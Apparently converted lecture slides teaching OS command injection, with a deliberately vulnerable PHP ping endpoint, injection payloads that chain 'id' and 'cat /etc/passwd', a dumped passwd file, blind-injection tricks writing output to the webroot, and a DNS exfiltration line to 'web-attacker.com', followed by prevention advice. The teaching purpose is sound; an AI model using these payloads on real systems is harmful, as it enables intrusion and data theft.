# **Command Injection**

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### **Command Injection**


- Attacker can execute arbitrary (OS) commands on a host running the server
  - Occurs when a web applications runs OS commands to interact with the host and file systems
  - Exploits an application vulnerability, such as insufficient input validation
- Can fully compromise the application and its data
  - Can also compromise other systems in the organization exploiting trust relationships

- Hard with programming languages like Java that run in a virtual machine
  - Also doesn't gel with their philosophy
    - Applications should be designed to be portable between different operating systems → Cannot rely on specific OS functions
- OS commands are are more common with interpreted languages (e.g. PHP, Ruby, Python)
  - Python and Ruby are popular for scripting tasks → they support OS command execution well!

### **Code vs Command Injection**

- Code injection: any type of attack that involves injection of code
  - Malicious code is executed in the language of the application and within the application context
  - Made possible by a lack of proper data validation
  - Confined to the application or system (depends on permissions granted)
  - Examples: XSS (javascript code injection), complex deserialization attacks

- Command injection: any type of attack that involves executing commands in a system shell
  - Shell: A command-line interpreter that provides a user interface for accessing an operating system's services
  - Extends default functionality of the application
    - No malicious code is involved
  - Often gives attacker greater control over the target system





4. Page with output is sent back



2. Server executes command



3. OS returns output if any



### Testing the ground

- Consider a server that checks if a specified server is reachable
  - URL: https://vulnerable-website.com/pingStatus?domain=www.cse.iitb.ac.in
  - PHP code may look like this
    - echo ''
    - \$domain = \$GET[domain];
    - echo shell exec("ping -c 1 \$domain");
    - echo ''

shell\_exec function executes a shell command and returns output as a string echo will print the output

- Attacker could submit
  - https://vulnerable-website.com/pingStatus?domain=w ww.cse.iitb.ac.in; echo gotcha
  - ";" chains commands together (in bash)
  - echo outputs the string supplied
- If attacker sees a "gotcha" in the reply → attack feasible

```
PING www.cse.iitb.ac.in (10.129.3.3) 56(84) bytes of data.
64 bytes from 10.129.3.3 (10.129.3.3): icmp_seq=1 ttl=64 time=14.6 ms
--- www.cse.iitb.ac.in ping statistics ---
```

1 packets transmitted, 1 received, 0% packet loss, time 0ms

rtt min/avg/max/mdev = 14.586/14.586/14.586/0.000 ms

gotcha

root@docker-desktop:/home/labDirectory# ping -c 1 www.cse.iitb.ac.in; echo gotcha

- Earlier injected command echo is pretty harmless!
- More dangerous commands can permit attacker to explore filesystem, read sensitive information, and compromise the entire application
  - id command can identify which "user" is running the web application on the server
    - The corresponding user permissions determine severity of vulnerability
  - cat command can permit attacker to read site's code

PING www.cse.iitb.ac.in (10.129.3.3) 56(84) bytes of data. 64 bytes from 10.129.3.3 (10.129.3.3): icmp\_seq=1 ttl=64 time=12.3 ms

--- www.cse.iitb.ac.in ping statistics ---

1 packets transmitted, 1 received, 0% packet loss, time 0ms

rtt min/avg/max/mdev = 12.305/12.305/12.305/0.000 ms

uid=0(root) gid=0(root) groups=0(root)

root@docker-desktop:/home/labDirectory#

root@docker-desktop:/home/labDirectory# ping -c 1 www.cse.iitb.ac.in; id

```
PING www.cse.iitb.ac.in (10.129.3.3) 56(84) bytes of data.
64 bytes from 10.129.3.3 (10.129.3.3): icmp_seq=1 ttl=64 time=5.87 ms
--- www.cse.iitb.ac.in ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 5.870/5.870/5.870/0.000 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
root@docker-desktop:/home/labDirectory#
```

root@docker-desktop:/home/labDirectory# ping -c 1 www.cse.iitb.ac.in; cat /etc/passwd

#### Note

- Different OS have different command separators
  - ; and && and || can work in Linux
  - & is used in Windows

#### **Other Useful Commands**

- Name of current user: whoami (both linux and windows)
- Operating system: uname -a (linux); ver (windows)
- Network configuration: ifconfig (linux); ipconfig /all (windows)
- Network connections: netstat -an (both)
- Running processes: ps -ef (linux); tasklist (windows)
- Directory: ls (linux); dir (windows)

### **Blind Command Injection**

- Application does not return the output of the command in HTTP response
- How to check?
  - Inject the following: "; ping -c 10 127.0.0.1"
  - The above command will cause app to ping the loopback address for 10 sec (10 packets, one every sec)
  - Will trigger a time delay which confirms command was executed

#### How to exploit?

- Redirect output of injected command to a file in webroot
- File can then be retrieved by the browser
- Example:
  - Injection command: "www.cse.iitb.ac.in; whoami > /var/www/static/whoami.txt;"
    - Applications often serve static content from /var/www/static
    - > character redirects output of command "whoami" to the specified file in webroot
  - Browser can fetch the file via https://vulnerable-website.com/whoami.txt

### Another example:

- Injected command: "www.cse.iitb.ac.in; dig 'whoami'.web-attacker.com"
  - Backtick performs inline execution of an injected command within the original command
  - This causes a DNS lookup to attacker's domain
    - Attacker can parse the query to extract the sensitive info

```
root@docker-desktop:/home/labDirectory# dig `whoami`.web-attacker.com
; <<>> DiG 9.18.18-0ubuntu0.22.04.1-Ubuntu <<>> root.web-attacker.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 63208
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;root.web-attacker.com.
                             IN
                                       Α
;; ANSWER SECTION:
root.web-attacker.com. 118 IN A 91.195.240.94
;; Query time: 9 msec
;; SERVER: 192.168.65.7#53(192.168.65.7) (UDP)
;; WHEN: Sat Feb 10 07:54:13 UTC 2024
;; MSG SIZE rcvd: 76
```

#### **Prevention**

- Do not call OS commands from application-layer code
  - Use safer platform based APIs
  - E.g. If developer wants to send mail using PHP
    - Do not use mail command available in OS
    - Use mail() function in PHP
  - Can enforce this by disabling dangerous function
    - E.g. configure the php.ini file to block dangerous commands by adding below line
      - disable functions=exec,passthru,shell exec,system

- If unavoidable (e.g. ping is not supported in PHP), do input validation
  - Validate against a whitelist of permitted value
  - Validate that the input is a number or an IP address (based on context)
  - Validate input contains only alphanumeric characters, no other syntax or whitespace
  - Remember input can come not only from GET/POST but also from HTTP headers, JSON or XML data etc

- If possible, avoid blacklisting or sanitizing input by escaping shell metacharacters
  - Too error prone, determined attacker can often bypass
  - In PHP, you could use escapeshellarg and escapeshellcmd functions
    - \$domain = escapeshellarg(\$ GET['domain']);
  - If blacklisting is unavoidable, filter or escape the following special characters:
    - Windows: () <> & \* '| = ?; []  $^{\land} \sim$  !." % @ / \: +, `
    - Linux:  $\{ \} () <> & * `| =?; [] $-# \sim !." % / :+, `$

- To escape shell characters, one can also invoke calls with arrays instead of strings
- In Python, (first option is bad, uses string!)
  - from subprocess import call

```
\begin{array}{l} \text{command} = \text{"dig"} + \text{domain} \\ \text{call(command)} \\ \\ VS \end{array}
```

• from subprocess import call

```
call(["dig", domain])
```

- In Ruby (similar to Python)
  - system("dig #{domain}")

VS

system("dig", domain)

Automate testing for command injection in build pipeline

### Real World Example

Polyvore ImageMagick:

https://nahamsec.wordpress.com/2016/05/09/expl oiting-imagemagick-on-yahoo/

## Summary

- Command Injection allows attacker to execute arbitrary (OS) commands on a host running the server
  - Difficult in Java, but possible in PHP, Python, Ruby
- Dangerous commands can permit attacker to explore filesystem, read sensitive information, and compromise the entire application
  - Blind command injection can also be leveraged
- Prevention: do not call OS commands; input validation via whitelisting, blacklisting, automate testing for injection

#### References

 https://portswigger.net/web-security/os-comma nd-injection